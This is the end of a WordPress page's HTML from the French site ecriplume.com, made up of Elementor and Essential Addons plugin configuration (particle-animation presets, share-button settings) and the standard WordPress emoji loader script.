var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"27dd334fcc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2020/04/les-troubadours/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"448924d4b2","eael_register_nonce":"92c2953252","eael_lostpassword_nonce":"ee93794f7a","eael_resetpassword_nonce":"8cceafacd5"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"5808fe5f21","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
